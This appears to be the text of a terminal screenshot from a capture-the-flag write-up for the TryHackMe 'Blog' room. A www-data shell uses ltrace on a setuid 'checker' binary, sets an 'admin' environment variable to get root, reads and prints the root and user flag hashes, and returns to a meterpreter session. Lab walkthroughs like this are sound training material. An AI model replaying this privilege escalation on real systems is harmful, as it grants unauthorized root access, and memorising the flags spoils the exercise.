 root@blog:/media/usb
kali@kali: ~/ctf/thm
root@blog: /media/usb
www-data@blog:/usr/sbin$ ./checker
./checker
Not an Admin
www-data@blog:/usr/sbin$ ltrace checker
ltrace checker
getenv("admin") = nil
puts("Not an Admin"Not an Admin
) = 13
+++ exited (status 0) +++
www-data@blog:/usr/sbin$ export admin=1
export admin=1
www-data@blog:/usr/sbin$ ./checker
./checker
root@blog:/usr/sbin# cd /root
cd /root
root@blog:/root# ls
ls
root.txt
root@blog:/root# cat root.txt
cat root.txt
9a0b2b618bef9bfa7ac28c1353d9f318
root@blog:/root# cd /home/bjoel
cd /home/bjoel
root@blog:/home/bjoel# ls
ls
Billy_Joel_Termination_May20-2020.pdf user.txt
root@blog:/home/bjoel# cat user.txt
cat user.txt
You won't find what you're looking for here.
TRY HARDER
root@blog:/home/bjoel# find / -iname user.txt 2> /dev/null
find / -iname user.txt 2> /dev/null
/home/bjoel/user.txt
/media/usb/user.txt
root@blog:/home/bjoel# cd /media/usb
cd /media/usb
root@blog:/media/usb# ls
ls
user.txt
root@blog:/media/usb# cat user.txt
cat user.txt
c8421899aae571f7af486492b71a8ab7
root@blog:/media/usb# ^C
Terminate channel 1? [y/N] ^C[-] Error running command shell: Interrupt
meterpreter >
Blog